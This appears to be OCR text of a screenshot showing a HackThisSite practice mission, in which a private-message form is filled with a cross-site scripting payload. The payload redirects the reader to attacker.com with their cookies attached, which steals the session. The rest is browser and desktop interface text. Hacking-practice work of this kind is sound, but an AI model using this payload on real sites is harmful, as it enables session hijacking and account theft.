 ..:Crappy Soft:.. - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting...
https://www.hackthissite.org/missions/realistic/9/pm.php
Search
ABP
[Private Message]
[logout]
[Pay Salaries]
links
[Home]
[Mailing List]
[Contact]
[Demo]
To: m-crap (owner)
Subject: XSS Attack
Message:
"><script>document.location="http://attacker.com
/script.php?cookie=" + document.cookie;</script>
Send
please fill out all areas of the form.. thanks
Console HTML CSS Script DOM Net Cookie
Search within Cookie panel
Cookie Filtri Azione predefinita (permetti i cookie)
Senza nome [modificato] – Kate
..:Crappy Soft:.. - Mozilla Firefox
run : bash – Konsole
19:54